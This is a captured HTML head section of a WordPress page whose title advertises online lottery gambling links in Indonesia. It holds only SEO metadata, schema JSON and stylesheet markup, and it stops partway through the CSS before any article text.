

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/
body_size: 17253
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia Tarakan</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia Tarakan" />
	<link rel="canonical" href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia Tarakan" />
	<meta property="og:description" content="Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia Tarakan" />
	<meta property="og:url" content="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/" />
	<meta property="og:site_name" content="JonathanBakerAndVictoria" />
	<meta property="article:published_time" content="2023-06-03T02:48:27+00:00" />
	<meta property="og:image" content="http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia Tarakan" />
	<meta name="twitter:description" content="Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia Tarakan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/#article","isPartOf":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/"},"author":{"name":"admin","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d"},"headline":"Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia Tarakan","datePublished":"2023-06-03T02:48:27+00:00","mainEntityOfPage":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/"},"wordCount":1990,"commentCount":0,"image":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/#primaryimage"},"thumbnailUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/#respond"]}]},{"@type":"WebPage","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/","url":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/","name":"Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia Tarakan","isPartOf":{"@id":"https://jonathanbakerandvictoriafuller.com/#website"},"primaryImageOfPage":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/#primaryimage"},"image":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/#primaryimage"},"thumbnailUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-06-03T02:48:27+00:00","author":{"@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d"},"description":"Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia Tarakan","breadcrumb":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/#primaryimage","url":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jonathanbakerandvictoriafuller.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia Tarakan"}]},{"@type":"WebSite","@id":"https://jonathanbakerandvictoriafuller.com/#website","url":"https://jonathanbakerandvictoriafuller.com/","name":"JonathanBakerAndVictoria","description":"Panduan Bermain Judi Baccarat untuk Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jonathanbakerandvictoriafuller.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82338527f436fb016774ab36bf0ce00494aedd35ca6bd3ed3c4d66affda5fe5d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82338527f436fb016774ab36bf0ce00494aedd35ca6bd3ed3c4d66affda5fe5d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://jonathanbakerandvictoriafuller.com"],"url":"https://jonathanbakerandvictoriafuller.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Feed" href="https://jonathanbakerandvictoriafuller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Comments Feed" href="https://jonathanbakerandvictoriafuller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia 
Tarakan Comments Feed" href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jonathanbakerandvictoriafuller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonathanbakerandvictoriafuller.com%2Flink-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jonathanbakerandvictoriafuller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonathanbakerandvictoriafuller.com%2Flink-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 